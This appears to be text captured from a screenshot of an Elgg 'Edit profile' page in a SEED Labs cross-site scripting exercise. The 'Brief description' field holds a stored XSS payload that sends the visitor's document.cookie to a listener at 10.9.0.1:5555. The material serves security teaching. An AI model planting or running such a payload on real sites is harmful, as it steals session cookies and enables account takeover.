 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
Alice
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public